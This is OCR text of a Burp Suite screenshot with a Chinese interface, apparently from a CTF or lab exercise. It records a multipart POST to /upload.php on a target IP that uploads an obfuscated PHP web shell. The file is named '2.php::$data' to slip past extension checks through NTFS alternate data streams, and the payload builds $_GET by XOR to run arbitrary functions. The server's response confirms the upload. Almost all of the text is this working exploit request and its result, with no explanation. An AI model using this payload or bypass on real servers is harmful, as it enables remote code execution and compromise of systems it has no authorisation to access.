 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < > 目标: http://112.50.92.5:22221 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 112.50.92.5:22221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------958049591279422684714900​52767
8 Content-Length: 521
9 Origin: http://112.50.92.5:22221
10 Connection: close
11 Referer: http://112.50.92.5:22221/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------95804959127942268471490052767
16 Content-Disposition: form-data; name="file"; filename="2.php::$data"
17 Content-Type: application/octet-stream
18
19
20 <?=~$_='$<>/'^'{{{{';@${$_}[_](@${$_}[__]);
21 -----------------------------95804959127942268471490052767
22 Content-Disposition: form-data; name="filename"
23
24 file
25 -----------------------------95804959127942268471490052767
26 Content-Disposition: form-data; name="submit"
27
28 涓婁紶鏂囦欢
29 -----------------------------95804959127942268471490052767--
30
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 02:05:17 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html
8
9 Success upload..path :upload/2.php::$data
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
名称 值
Host 112.50.92.5:22...
User-Agent Mozilla/5.0 (Wi...
Accept text/html,appli...
Accept-Langua... zh-CN,zh;q=0.8...
Accept-Encoding gzip, deflate
Content-Type multipart/form...
Content-Length 521
Origin http://112.50.9...
Connection close
Referer http://112.50.9...
Upgrade-Insec... 1
Priority u=1
响应头 6
完成
244字节 | 25 millis